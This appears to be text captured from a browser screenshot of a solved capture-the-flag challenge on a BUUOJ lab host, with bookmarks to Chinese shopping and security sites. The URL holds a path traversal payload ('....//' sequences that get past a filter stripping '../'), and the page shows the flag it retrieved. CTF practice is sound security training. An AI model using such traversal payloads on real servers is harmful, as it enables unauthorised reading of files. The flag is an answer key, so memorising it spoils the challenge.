 不安全 | 24a84b99-6982-4b75-80b9-65e0f7a28340.node3.buuoj.cn/preview?f=....//....//....//....//....//....//....//f1ag_Is_h3re..//flag
应用 淘宝 京东 天猫 百度 python进一步学习 Hello World·GitH... 漏洞银行(BUGBAN... 快速上手 — Requ... SQL
flag{8a4b9386-63bc-451d-a6bc-03b67278b486}